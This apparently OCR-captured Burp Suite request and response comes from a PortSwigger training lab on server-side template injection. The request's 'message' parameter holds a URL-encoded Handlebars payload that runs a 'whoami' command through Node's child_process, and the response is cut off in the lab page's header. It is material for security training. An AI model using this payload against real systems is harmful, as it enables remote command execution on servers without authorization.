 Request
Pretty Raw Hex \n
1 GET /?message=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0a%20%20
%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a%20%20%20%20%7b%7b%23%77%69%74%68%20%73%70
%6c%69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20%7b%7b
%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68
%20%28%6c%6f%6f%6b%75%70%20%73%74%72%69%6e%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75
%63%74%6f%72%22%29%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a
%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%73%74%72%69%6e%67%2e%73%70%6c%69%74%20%61
%73%20%7c%63%6f%64%65%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69
%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20
%22%72%65%74%75%72%6e%20%72%65%71%75%69%72%65%28%27%63%68%69%6c%64%5f%70%72%6f%63%65
%73%73%27%29%2e%65%78%65%63%28%27%77%68%6f%61%6d%69%27%29%3b%22%7d%7d%0a%20%20%20%20
%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%23
%65%61%63%68%20%63%6f%6e%73%6c%69%73%74%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b
%23%77%69%74%68%20%28%73%74%72%69%6e%67%2e%73%75%62%2e%61%70%70%6c%79%20%30%20%63%6f
%64%65%6c%69%73%74%29%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73
%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%20
%20%20%20%7b%7b%2f%65%61%63%68%7d%7d%0a%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d
%0a%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%7b
%7b%2f%77%69%74%68%7d%7d HTTP/1.1
2 Host: 0abf00280329c444c0ba29c500d7009c.web-security-academy.net
3 Cookie: session=YM6m6vc0lL5wIeMixRo3hCf7VKIwRHis
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Chromium";v="104", " Not A;Brand";v="99", "Google Chrome";v="104"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Linux"
14 Referer: https://0abf00280329c444c0ba29c500d7009c.web-security-academy.net/
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 10613
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Server-side template injection in an unknown language with a documented exploi
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Server-side template injection in an unknown language with a documente
</h2>
21 <a class=link-back href='https://portswigger.net/web-security/server-sid
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xli
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>